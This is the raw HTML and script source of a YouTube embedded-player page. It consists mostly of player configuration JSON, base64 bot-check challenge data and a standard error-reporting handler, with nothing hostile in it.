Ii2APC0ceNnE1bEnVgm+kvBCJ51wBVPXAGrIZ0SLxKpk+LHMMg/XNzaKXSwWnt+VtHc9r4NEiRvZaGhTPYC0z01EbF5pkw0s5sEVcnwLNUi7yUjH6U5++th6NUo6c2Ps5aFngFgLI/KzxAu1yPdNqO+/8nSvBV1P7x6Wqe/z43csWpFXa5ImODPJqAy/jbRoIalqbyr+/xnXUNJrQ6Lyb+stl7pTdXyidKcPEKaaX70niamzQ5dPMyZW9dqaGkyknQW6NxczTgikmwXEYzWRlMSbzQ4FQwjBnPSB1VLIyrHiK54uy62AxYrWui2XohsbtVGoM4/5RTvnZDZaSJxfSo+h/vbEKkZ648z1wzqXev8loMxw8j7GxElQAWpxZsIcrgyhUo3gHPAiQsQ+sfW4ipaLpXGJBX6b3CrngdCtB71UIta1d6ULa6zJwJCnNkT+qdhvrcwtz6J+sr50ruNrxBq9rJvZTHE5uP1JAOswvT/nGCChcvDHU6bD3W2nHheZgwfvGrHFNOOm93C+Z3rIG61HME3aHhNgzyOfSVekrx6vkYdds07tSQCvX8xD8VOZ3iPSd1j7qcEMCkVXGB6ZSCw1bE+XS0oBoxibrSklt0kZAxLfScNSXf62F5fWEv/t0vVcVWW+o2lgIO1Kv7nEGFnlp6ZzAFDK7gQgwHo6YBBAH7+hrwO6nilruUXrkevJsojE1FjO9VWLS3vh/xCi4txUeqFT1bOxW80tSXCW9umL0ynRVQp8FD9+M7Ke1Jubx7KEEF34CSvoOYbrOPWKrZBRu+msMs4VlO2z8hBzzk8J+dyB0rjVLGg5whVZmJfkllzufBITShfYNtUIcnDBTgnTvZOAG+EbkBfhmGoNWSc5u5gWpICOId4xn5vRXuTIygU5g/2ksaMhKp1hsK+woezERYKF/dLGhDZ8CPvTLWyleqgbpio322hwMZt3JTbtVAj9EZKAvXQcXikEApwc2C3uIGZwVO0Cg9+zomqydIj6b2O+85V+XrtulGWGR1Sn9EavcxVLoFItwvmY1/64tGR7euCut0CHIspTuyxLUiFk4LZZSfHYJEKJs+2d/FJZr/fCgbaC7mhArT2U+C+MnDwYeofH1DZ298evUxirvZR6PpHEu2SzwSeQGsvW9mj3A42l/dqPcGrjimb8SsiudHwA1Z4yucYU3OrI6gqcobH1Ys77yrHlDvq4cZ1TGCB775C0ivCnvOkh9pGI4RNtEmTh0A1XscHwsw6ptKL+DzTlLZ3FmY99xJGMw6V3w8c287IABlT2YVq8CqD+uPlHftYNbZqf+rmKD9bAYumTsYyteudp/mW/7mU2TY8iTvPx4OiakmiGwn/ZcbpBwtOJ9noJsfxLUtA4Ejtodh3spbATJqMN/s3476JZIVBWjMDfyO3FMvubKwgjDKh23NcUdbpXlNG2hA9JejWIz+4zQ0DhldB5gQsqUVQpXunmpXOV9RK5cO54BkXZHJiUGuWmjvxu6m3t3/vtgqN5jUmB/JVOzg+4NrP1+xx3jNW54bXao09OYfB/dSIFtFEB8+co6fUkKHtYvZDT3ZROz9kQzUrdvcayNDw9AcH4L4jtUhFniQntRTu0pQ8h8Z4Sr4F15r6n5pkc+9Huf28ene/ZoMr66J4lAB579mBYNTkZS91pGKIZsZEw0s6WTcssv3BzW64P5FjTiiJ1cJQ\",\"interpreterSafeUrl\":{\"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\":\"//www.google.com/js/th/VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ.js\"},\"serverEnvironment\":1}}},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFS2NUW0iAgdFn6h748NdPCusb3SJFxzAhQOd4zZLnOMz7FXqC-iakWY7o34V_hIMf8R1noYJf0MIzIdnI2xJUEpwQoDO_mDiv-0HMnk5_mlJTRFPWuw7R5zShgbYI66RNY\",\"ancestorOriginsSupported\":false}}","autoplay":false,"iv_load_policy":3,"modestbranding":true,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":1,"video_id":"T6Sjq8qkskE","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"T6Sjq8qkskE","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="YYzJGa9fYGDmKmnbpdSscA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="YYzJGa9fYGDmKmnbpdSscA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/10ecb549/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="YYzJGa9fYGDmKmnbpdSscA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="YYzJGa9fYGDmKmnbpdSscA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20251216.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=T6Sjq8qkskE"></head><body class="date-20251217 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/2f35b7fe/www-embed-player.vflset/www-embed-player.js" name="embed_client" id="base-js" nonce="YYzJGa9fYGDmKmnbpdSscA"></script><script src="/s/player/10ecb549/player_ias.vflset/en_US/base.js" name="player/base" nonce="YYzJGa9fYGDmKmnbpdSscA"></script><script nonce="YYzJGa9fYGDmKmnbpdSscA">writeEmbed();</script><script nonce="YYzJGa9fYGDmKmnbpdSscA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20251215.08.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x30d8fe9715eab83c\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220251215\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1766034662\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dRJTUiWzWTgnrBZgBTAM8Y9z7VVkZr2yuP37xbujtVjw\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ.js\x22\x7d,\x22interpreterHash\x22:\x22VQRLE1nj_w3YOUr9bDT-SZkrXPV28X05Wh6hb2M3ukQ\x22,\x22program\x22:\[base64]\/NgDgDQKMpIxeDDut2u+6DXba+q9vYhoFqiCnBlrM5n5oxcgmwhqMHryMK+B0SsJEoGw5A37elOxQ3PKC\/h+8a4s171MMjVeijeo09QKG7fMpf8V20GZxeGfO8H62KqXGJ1LqczFhY978kJjcyjiMd\/r2oPtqsy8\/kKVJ7us2Fs9gY9bF06YS6iCcu65u+4k5mnfVndzLnAJ92BG+pSiOurw1idIxVss9PTdzdW9VAgHMVUMzeqlJB1u47PR9x8ixudT5m\/RQyTGXp8b5C\/80nyx+lCRddUou0Yau9z7E3LuuWjVGLFBiDcDCbboSxvXlJEK9IdKJ8ZfKbsfRlTP8tJC27NxOBfbQ3scWn\/MDVf\/uHgBWsUEeuxlkMramX\/vVlOBAKdqltse3tcWnlBi\/MBulkA2k5zcm32LbvltwIMtLcpbh8i34LKNvM30GojNQ0ctzZCLCbQsn9ybQjcZUU8CL7x\/Ndkn\/amOY689A\/pfb6B3x1F6hSm63xDV205MI78Hr1wBv\/QBmnHbn7+PXpfmGx8AcULOyz\/UooJBq68\/gjc+KcN0gF9ROu2YgJWbx+3sFkQwvSR3F3i3nSvDq6QvmFqSZJDhZegoTePDGXIjZjXAbwjc2mzz\/79MI7vMZgRZgCbcXaLWvMJW651wu+538S7nhuOID\/GOnAG+WgoicovIHD9q2atYZz9THT5FYHki7RXVA5SA5Uoi42W+l3zsVqX\/7IfwLsHWIJAbnluiygbgwowKVgCMsPbLz9PyaDEnp9ZfP1Dd\/kxeE16I6lgoShB9jD7Ynh16bgJQ++5F9nN1AM\/mVQrGCiiVD4ckiTGeKYeswiKRNQahydjfOqIj4rU0TuDq9yIu0R209Oy8leVnmCaE9zrioYIO1Ke2Mogqnkige\/ZC7Nrdi2N\/ubrmvuPupE6JW1uTFuBtFPUWqaMaokVyLpmvezZKM8XedjrXCJvAXWaINvVDajYY+kiXmf3ROtIKi8DdWfBzXdr8g3ceK9oCmXkguUyir+i0n3\/U3sltMjji8ahN2xej9IO5tovURGBy8gsw5oZOXdFTph6wqWe6iorpbtSQnyptLvsQCr3bNmTB6mShYchSb53OLO1oYtejt3A3e\/osbCmV43MvSRO\/WrcTBzrVcD583j2+\/TXQH02f9ummAzB9i9mdx8ZaR4obhOoR+c6CZojYTk5vyeQRhP9PexBvoytkwuaVDMBuFrC9Gj2tfiS2ZTPizHQs0\/IBDn1Ihai4yhO+LJY6OQF0j3zr4fp\/46gTXhRnSNysyzaOH9S2FJCt6g7kYxFX1OZWhc5SqiunGHrUEu7Nh0f+BMMWIYPZZKA+Bf6KN1SUu8JfVPxvNe\/orIgdRLd0fpRv\/DzP4boR1iyOiKC4exIMjuEnwio6+4kix2E64DPDNtNd3D1mZ3LzblmewWOLI\/QcmZVvcX+Jktwfxd52x+21DCajbV\/1RimJVsTTGDFrHDJ5SZYUxrfEc\/aPU6KijZSPyIiU966tF40UryB\/wGr3sXWStJTkNw+BsbGNLKV2Kz1Ph3yl2O93puEadJMW79EXsstwC7dilOOrM9go5aqsGU2QmwiEkc53pezBwHE5\/V8LF06Mh5Tp70ijIJtQ69TonOrZNda7osD02DL0XZLKpZNeUB43JvN\/Oi0217SlQ6o8yWa0D2JSvs4xAqNv1GYOvgTxtqcTcJ7MUuGQZDL5DgC+3HJlrEKWw6THWH0w9xj3lMLzW3zIRAm2qQx3dD4X\/4kynEQ0CETzyMgW3Z0rIviVEr1xPy14dPc0eW8aG6utVUzMirD17ZD6G2Szdcw\/DZ2N6MBjR7aCDMeIc4JagHzni3pBp5nI7V1QyweGT44KVtx1jpbJj95kzDdY5qfBpVr67ONRjy2pE83C4QZA30p1YcyqG9UlI2JZ3VnNDmXraiemVn8lAclu6GMEBApUrzYvWb7l9G3DrQdKwaRcaUe5dwDpvHyyLpD8k8GEx1wO\/Wy\/RQN\/nCUEvgTKxL6gEj29gP+Wxei7qNFwAVvLYOTL+cEZMfu+Ba+SgbPO3My515GaY9H3qANmB7WQrylvrCWV8O0YnlU1+bpwqHUeE7PHFIaFdba2iB8T\/Z6bVwSrzEIxdX60X9TLJdDYTc47zoY0rEsRJjfG7Esne2AZY46nt3L7Ra7ziYurJdDG9KGj+Jql2J\/wYmp\/HZlW8tqh6hdgRun\/YIyu1VaXevWt12mnS4XhNcRRk0b597ifg\/Ruk7unaxYDCnuQisPY9UyEX\/SGqztXyh9d8D4PPIRL7DHq7ojscFZna6m8jHgpyDcMdzX7Hpu4RRliS4onE5xKJH3T8kImZXm4rDyKLONTf7nlnz3Lz182PyfAFw05rDCnEqAcrhTD3k36etfyQwdofr0vHKptfpzj9y5t4GnjX5\/qSEDZAAufVObvsgn7dgHoMCTCzwVsWwaZdcIKXmZJ41UCE6U0Mem4ycBY4n7UBQ5OHZ7KlDbtzrUqZc3cxUWzo\/jnpIc2PhbvQzA7kVqsX8FK\/fmLnMh4cnt4epFbVFOb36z\/rYheo5cXODnHY3V5kLPJh902IrLW9lGSI+cteXoBpsxjrY9xhB6zwN64h39r1TfqwVt887vA8GWum2VHjxe5WUyCH56NmP3C6DPHnlp4IenFu3S3RyRSrUOQKJJh63nqEEizsermMbxNjMV6ueNagLRXpyfFHa46GH465\/TWhwZBCGifM10l8snSddmzne41xXbdIQL\/B0nwUOlflfpbODyK\/TXleVrTvc0daTlJktesRotX9wfB67Lc\/3UUL6p8YwPfQnIvO7Ldvo3vV8auUjKBg1w1Y54gfIcLfOGAE0+kn3MvfO7BmXCKtF6wR71+Su4EJ6eSNbR1Wa\/[base64]\/kOK\/3nh13nWMOZdukWL11yXYmhbNhyIUtS7T4R7FKRw\/oMt6jNloSEvbTw+rn\/EGyIihM9\/cQpHk3P94usgcWlPVQF4mzUXyB7YpQ7GO0PBlR+ovmHz70MflJiPPOslwoJiqVYH2LOpKrEv+z+kbQOUlfiWN5RwwTbuq\/2lW9TCqGXXS2aV6GR5t2TDV57OqmOYaFlC+ypLSQcJI4ZmTEuwfPPQgnUE7WsVI4YcVCP49ULqJtOlNec3s6YuLpMKdzoCoK3v80UZcvec3OuATM6E9VjHdnCUQRklpMVbjKoB+YVOZ1itoWdylqpA+E7UFRHkJHlEovsLo8r9K2rFbaaeKT\/KNiojoSYAFohINWlTMvq3SewZcmdMGMbQPI6lz8hdmTlvlN8qv5R3+QYuaGLUoPfphUY02iDq6MN3yLBydJDVHItSkUWK7YLKsk7QF1HP8nSGTFKo19GSP91MlPai9wJ3uqI1EfHrnWcGb9nr404MRfSsZzkml3tMpp\/9BlSO7zbRr+GWImRWNJvYFAr34Iost5234\/gQMldNyi4m5rGQt9V+YcizPUHjLoqriswIX\/N+USr7p\/l75j25aHUdVU7hw\/Mw8GeQ4s01nbZ7kQ9n0eJDM30K7TkXg7j\/FVVp8L7v6HfXZ4ntzq0GwX1fuwxw0ZIiqDHVmm5DDutQioDJDbmXZRdu6WhSv4DT9750Vgr7Ro76R62y7vJcwgMWEFNZJpvb3IV8BQUeW0e7s05mX5cOLiHtwYt8k4TICemAvtYww5Wc5rPJrdq7QX0i5fmz2eL9MfA\/HMOi\/F7lYmB1CoHptyBhxzQrIt\/ZNAb5aw91dziL\/bKNoQxUFe19FoWP2IY7z8LJCo4RHFeSfkSPsfusaJsC5lIj9otgy6U2rh26UkOwtOv6k9PnGR4qocn+OBKf5FN1CmP+8nsqWvBnl5U9ATED0EkRqmXHTAb38ObN3eR653\/[base64]\/[base64]\/nlY4xhAKU0yKbpeLhEJ\/CsYtQbTvTdzWPvAx8fgvTQRkwvhXQI0yYGyvM4sypGl\/VdDypSlxYyy5SH76OqL8WGpgJPWu+vx3a+ICoi3cvcoP5N5vslceQAnvY4hYQIIC5JM68RZs4AJPRZ7imZu4mLIxKmKqertJUFGlaWTpUiA0EoRjem4KbSZijfExZlMVgJba0IwxUVnO8OiClO4t3Otctz3UXD6wRCdYYMcnuyC8I6\/sSzHC\/qZHkJNbn5YMyKY7DuSbnuNS512zOPCo0DYcNh+iHZ5PmsVAdm8ZhAgQFS62hPElZMK67nXi9MOQqWEP27LFyPTAvavUCbKFclwrzg\/fEAnDdiJ5K85Q3Iq2jublc\/7mBTlSco1Kxn00DIJPXqNxcTpizudrPkLp4ac7HspW41+5fjEja2KfChof8mZB1YRrq9wFfc8SWlC\/APmZ7MUeA5IRmcTq8JIz5aRAC97Kv1fqrmxO3mKM3kXhMYMD\/lIWSMTyA7yGu7LNZWj67RtDIRx4d10P5srQVRwgpMfoWqpsAjCnUGGkOKUnIua045ZKg5cW24nqrkT57JsqJJ1qfLAb7T\/zmUcmzL6GYLGLwzRNpB4BCfS8qgW8MYQp72VbkbE17AJKLLJWqPXpqIWBNqG+RLNGd25we7Dnntvbd5K0oKJnI9PB9sQC40snC6CnAtBkLGagx8+6rhW\/JpNS7u9zYuCcrMPX+wAn5Qij41lXrtAk51XGKu04Q3oFiQxTimup1VWJjWg61faaTV8\/4tb9lorCDQ0QGP+BilkeL1QvyUGkqBXo8WPcka6w5bRyWobs36SQA80EMEly2xL+RGrJNBXTgOQuSbTRh6bwmOhFXzG33pO3pIhd8ketER1FtcKJc64GDZR2OUy\/P0ETsXcj5Hz5zPS91TkYqm8NpK24hy+hhp763FhoYFVhG4DK5GNk0g4PqA1pw8mmCQ43xv94Hz52bdhBzyZJRCoLrAS\/KkR8U81KCQcIXy0IJhkhpe\/TFvuHEHT0XXh5gvwQhJQ42xKKSvBN6SGSGjCyJHh4AWPGU3HbCyjrkAd9x6N8Zwh7tXLcwlyhFcp7yKiKZdPEAQyhtE+nFW0IyJOnTkPHk1EQLhZAE7wEC45MfF0W9v4trwnP72GDwyfqyIIlAEXMUUY+Fmw6mg0Q34++jyLNm\/71c+u69c0Fn4Dzm0GcDx8\/t6D+DrfTUF0W7\/6+MKbl1Up0gyAffjg\/J5sQsnMNzo8Pzyzw5S\/OpOaIldDYfO4DX1otymK9OHkgh9Dv+5oYT6rVpI1bXTU\/[base64]\/HHUgTgEVSO11EXCpe8PbBhiuZ8aV2wT0WX1HX3Y1HIl89EBNphjKbAUT5X8SaSKSIuz+FfY0\/poVi9rLGmHJkpRsT\/hrCg7cF9qiiU6TB168yMYvdb2Ybhe3OB6Z3cYWwxnWpehRUpkccLXlhLyNpDLw5hY9HlakiTjFEtBmYSkffsIlB5OILfNq2j7mOlujaVy0wkyAKmpn90B2\/3UM6eO2tRakN3dQnrlHMsXXGpDoy3P5zxIqVpJJ3CxThUP3jcSeNVwEFU4+nQfb4Ys4gQijSHd4ZYKbmVvX9tVf5dRvKrxUsBz+XfsYPuPWYWMzKzfFrdBZuVRS2lO72gjUYjHrJNgm\/rpovRNQ2tbwvu+CWjcunXtYXDECre00HjECcyVmJuXKrkeMuTBAyGtW7MYfU5j0iKVsOW3liCiqT1M2PeRKLHIeZTGFlkr0Wu52MUeRpR4YPMflRYGFE2hcCmBTrG+19MXSaxhf49O+AP\/XYIAQReg\/8pNUsUKkeovHEmeuIOsts3TeCWd34VYIz8vkqX3PDOfr8LV52tuZ6hanlEceTK37t8FZQpy9eX9ShLFhD6nlaJk3JdpGIkDjfILovC5Q0R1VSVaqHF2PRQMhhfS6v4GOMk65ahJbuqyoWKITDgm4fIB+OBpFPgXbD5ezSAu0ieLBwsuWnXB3q\/a1z5c+iaG3qqsANRzNaMNC1xraSsGoL80rxzAHZ8YbHd2KFlc8\/yyRowB52AM\/qHc9wEmwV18bgQ3etvDuzR8Ki8J7wut7+4VgaL1HAWB+G6U6yT6tvrQryh1CJBFtUUZcm1CkblWaMy4Xkwg6fO0SCzAWv87pxMkAcYjE\/[base64]\/7TBpZjVTYaqHBqytiz89+Hc5wvHSY+KN9rnNkSjFxuDnrpgEflWyvnZw0BrAlSxYZrz\/IP1xSiOCFstLKMVdNvWoVadbxvVtD25JaUTa1b3IZOMSqJPD14uRNQ22Abd0\/AfougRvhoJwVinvzNc+V+9sTY43JabmiOJHmqs9tmTwh76LXZ3AOVhOiOmXXn2zAg0QXMbXUD7Uob5Pz8o+HTLREII1Qprhk3jJNJUnfxNy138KAeTvkRSmVbYIPE6N10LwyXsvHllsp\/1NJPEEiuhaK+LE+jOTMilbYCSWbGhjeHPXw9gT52cBEIY0OWDTHhKG13SzMYZ1xs7B+iOcHiwvXn2f6PiSSsl4qYZB\/NBFj9NXy1hnHLRhlc9R3Rfg2AvCP+oRWO0dlp067v3oOGvj3wvWVYbWqPos0LGOYEp71l+zyXbz\/m9l4k6czqaTCFblaUWcT03fGEbSQcTfgrvheLAHb1FJlkaTDMqMq4\/36lGX+G0vUMN8SbjO2hibK5p\/BsFu\/5\/SqF0W9yLqei6mZRrlJjJeye1kim0DnBKf7DiS0HqG8VB5qjUq2CUban1XsFm5MLBecx3EhiTmWGgjx+yDKYlz5r9lnhB63S72qO4vk\/pDnT96GK7X5FwhLpW9kh9RCvAZkeMvfYABtuF41vIIco83Eix4ZAp9zsQXcVGm6cwtECH0DvqZVOgqNgmdW4FCQPBe9U7vzk79wtRzV2VmUeGM8edhVqfFP0uF3c1Y4Y177IvCitL+T8NUlOtf9lADDEMWsxT\/mj880nrEzaerEL\/Pc4XFQ9PAemhSFoLjSSFrP999OSYelQ6CtKdSkQHujds+JAxqyTRKJyNR41gu6dpCaZPFHqaqqIuAKQwUqnttukQgkcLB\/[base64]\/HFmF\/qKTwQ56pkXNmIXqlxNTxPOk5j\/lDlP6Elz0VDGKtzfSIuRIm2Dm3eEwrPmmq1kXBYlxlXQi1OcQG\/b4LpWiz3xLXh0Sw\/DXPG4OkQyzZ0GjTS866t9vpvFgJrzgjfwjaA9s3hTXJiCKJsZfHI6WzDR41lJvKNBHbIwMb2Q9Ywk3V90X+GNYlNBZkbm4PAltgjuAfv7zkIOXE7MemsKA7jSYrWC5+o+WwjNZ9q32Cccy05oCW0MNVd3BAUiwb8QhTy\/+mPKEHYvptJtVEaXyueHEKK9Rl8VvI3SYqfduTzUVEl7oofiv\/YcOgV4vB7R0HKVXykYDb9dkRmfYNMDFnVObjtIoIltsW0\/EiGWp3PmzCqa4XaVsb13WImtZcX6f8RZdK60MsjaaP2l7EJdi2z\/pxArMPHeNR76d0QQLMrKk6JmxABiJCc7w\/WggMeHohE60gT+DtLMAe3zxxzL7bS7wwO1A2SEH2EsWB1dibjnOyJZ3mM37ozNvPdEzeE9f9IOddExo1V9MW6VstSpfaq5xAF\/NMMdgCuxYJL\/tu7i\/mL28HiW1WS2LZsLVhifoH3BgzpphVBafDddhtASd\/n5YjnWeOcam\/JqelHsoD3XItxhXw0KjcpHMEnFO4klPTfM9UKxDiAvonoudtsFsrAyBEb2e\/oJNm+gsC\/iZPsnNHDtiiXnpwIYgjfgz5b9EQZJLEty5OjoEXW8CdFSZwnIURuKBtLGfsKLJ1Xxxu3Acku3RxAoNd89sjOpUQxq9SuuD66vU3Ohry7bsXfBqpqkIOdU1XrmpSPqHWqkHQC0szQicrN+cGsi8BFWJscgLYv5sfVWFWehrsDYL9lH6huZCARHen70Isa7VXRb\/1TIuV55IYF5kmVe4\/yFjfbS8Zcl0Uh10WpHaMZIdxnEQdA+lzOeHcQflPazSA8x3x3oJnPLKJZuK61LZ3XkJ1WPciV74ByF4tIZp4\/[base64]\/OSrIwdQr+FUTWAHQoGvu3utLTDnUooD+84t7BAqgb\/q70F\/vMlYjCcUDwbt2+UvEBA533syOLdg8BlEWKCtIuFj3JEYldB81y9bqKspZ7QjvBLCmRWmlwOXKvVnz8ItpCd2m8Z9A\/YB4Squlawn601Um\/12VqZZwiy0kVGVvlM3OCB0ogylb\/JseR9j87QVr18k0BTJ30V3NUFoDTgGkqC9wVLd+J55jGScuENBypBidyWSkyHougaHb1NaiyNH3frKOt\/r9KaDf592c4iAQasvg65IVNK6WfEqP8AyVxySwPbfhszHjPCRBBXxfgVOHVmofxVv8gkpBZP0IM21R5nRfGx\/C9rtEEpaAtmty8kj1JerHo3L5EjH\/McwfuOis6Kqn9JZy7hxFQKkR9Ax0fET6ALJnkkcTMED8fEWG3eDCTS9XjNotGw2RBC3t3VxkLWv9jv45FyxKvj6hVLiDy+BdZswWJf\/mqzZO1opokqaG+e8yd13LWdc+wE49mi8x4rtQe+5f0wCihJBVfKzf6wnraKMeNE20TYdfoP1GBMaASjzuI7yNY1+jpMXfWfo4fnX+vbeODIGWWCcv7uyrNHJfaiU50O2AJEh\/mf5UpV2s2pLBOmnokRiKQWegOM\/qVpDAxy0nEWk523LaNKLLFGIuKUymbh0TsjwK582w5paFgF1PGsRdBIaXIc7Zj\/yXanfDb3l5X+bojq47x5Td4EYEsHidzSfhp9AmOKw109iT8E99S516OvUIMz8PMb4yjUU9GdJugfTTqqDicOF4p7u99+rQ35WG6Mw3PMW9wXNQPpPwrmcLD9tAU2HdlNyhPzB6Ke5GipplyWyQRlbe866xIwiC8I69acEbilgu43SA5aduQ1VpVIAilDm\/gpkMBpR1sOYgHZhV\/pAGpi1fV3tFF63RtzrUHWfMMlFWJZzvsUJ6\/NrGBtpRczw9A0P0lO4\/HRnAWaFkTwWvbMrBL\/0y+yaI6\/hO5ieaR+L6IfGtAAaH4LbXa7UoMc\/TkTsE5aku\/y8kE8Xmv42t5ZzGw8VFeB1UlYf\/YV3T85IAlctxqJsyx\/v4TJcl1DXs0jSgZX7ZYhSotRx9ENidX2gKrcUZH3TjfQ9dplSJcjTa1gVWxKTybGd2GcnQ+rrDC0tH4hC3Cw9V6PZBtRCL6IjHqzwk\/nK45+BunKQxSQ9k38DtO5ASYiPcxr4YuJ7FomVGH8aNUCiE7OHe8JQutXzwF\/q5PTRfhZy8bLx9FTbyGLxFoIEme5BXjxhdArYBzawjuN2oEMI3gIC21Xg4LaRH\/+MI83+Z8hRd7BWL+KPr7EGtLR3JSPWS8d99NonRWQiSXKK\/LrN5Mo99+mnYq1WLcoga5l8ZqO3Spoy1exVZdZq3mwr9gnnzdIUxKueapVz7gRfJoVE\/XtFPWhN3b77bse+ieHZAF4yjtwlYEWaoLRG4FokB6arCNLW3YpNmJf+l8XVjHIxD9j4gkd6PUoLGUDrd03xIwGZ+c3TZPfiYmSzkKqrf2+5cEzxI3cLpMMpvqKRYT2T39Bvl3YrsTCEjYja0YYntVlbihqHzHR4QTeVn\/6R+b74mWJko+uCCwOWR6Wk0PP4Y\/p3JyB14miBeQFh1KdbPjXnN6Pk+FcwnBzRvKeZjKxXfwiw+JKrlqtP51rOU897+fB1lsI3LfHLJ+VDVIC2M1VO\/SzNOKCgEcNfnkEqXtqPwNeJ\/CCQ53a2iFmCmv5ZLVk6hSNbav94AYGSIK4O1T+lFexCINNoWHKlU49p1o6hrpjEvNcFbmzfs0h+zxQjK1j031vLf7qVCVlebIQAibADDwU8Pa4\/mgup0r\/oIJJ6c6ePTatSr83fXKRECSRFpPLsJCZf\/DiGDO\/59gKsHwvY5jJxHbkpComh8\/W66a2\/mCC3ew23XUrnzulssD7lrgEbc6KX053pY\/vR4QNXJbci7oh17eyVW1vpf+0ancoZTVvsQC3USoKbZ2pOrispF3185xOQRTzgZWhHLdMQgtV1YcKjq+Q4FUi+jigUZvkulUvk0PK6\/76AzUXYavWN1ZWnxl45i0xjy4O84gLhcy9DoZavE2XkAsfTdKkfbdq6pdUkbbW1whkRx+NbX0IKEIKV0j\/40jrtupyxxhmnOEaknrxtGdAPpIiHokGBUfGInKMPYwDtJZWVgdLms25SF9Qhb8+NNq1x5i1F54UckwqgtnXYJBfJPSpUGlUzeuEjlarssN+3J1GCZ+ausrpHhdFLro1szftJsf0EG8g50vbodR4dX2lkBc\/WjxblncL\/[base64]\/wIdr5mitgAbUyKbx6JPVqYHUnqTpY+tUYo4yPrv2KZiXZK1b7vhhx0mOxP4+4abiFSAT38T6U\/lFcWxvO\/pdx8xtTUdgA6rsKVHk2lYG17XJFRey75yQpnBDYDnwwZoqGGtFgHfXEFbx\/cA35EQXB+K2fTJ0ALTzYHwO+uapFNLe+PWG7jRvROw+jX8FAYg+fo3JfqFb\/tSYxMxf9\/Br2dyKUSs6skeoWhBNx33doWVgIwZAbJhPJhOPF1bGdRx033nOMuf2NNRYMnT8EuUhUwG511wdUYXA6gwj6h3IDDO\/MWh8b+Osq5sTzXUZkCU1ykflcJoF8Ik+RjWQfjkxU2G2+JMDzwQcuyBB7OSp5kRg5NaPIz7l8njMcNOkoVB6+Q9KvuqeoqEX3nQ9AmjZNRI5AU7vHJjKu6Asl9aQaAuVxkaVF\/+I5nvp4cp92o3pymkbY1LBDOZaUhJQ8H6GZchzKWs66cjAAvfQjpDdJxYWYXebDdAzvcBRkOAZqRiDG7nm